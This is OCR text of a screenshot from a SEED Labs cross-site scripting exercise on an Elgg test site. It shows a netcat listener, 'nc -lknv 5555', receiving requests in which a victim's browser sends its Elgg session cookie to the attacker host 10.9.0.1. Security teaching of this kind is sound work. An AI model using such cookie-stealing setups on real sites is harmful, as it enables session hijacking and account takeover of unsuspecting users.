 Activities
Terminal
Sep 5 02:40
Samy : Elgg For SEED Lab
www.seed-server.com/profile/samy
Elgg For SEED Labs
Blogs
Bookmarks
Files
Groups
Members
More
Search
Account
Samy
Add friend
Send a message
Brief description
Blogs
Bookmarks
Files
Pages
Wire post
seed@VM: ~/5Labsetup
seed@VM: ~/5Labsetup
seed@VM: ~/5Labsetup
[09/05/23]seed@VM:~/5Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.15 36856
GET /?c=Elgg%3Dh1ct49ht2a9tb78jgu0hdf9506 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/members
Connection received on 10.0.2.15 36866
GET /?c=Elgg%3Dh1ct49ht2a9tb78jgu0hdf9506 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Waiting for 10.9.0.1…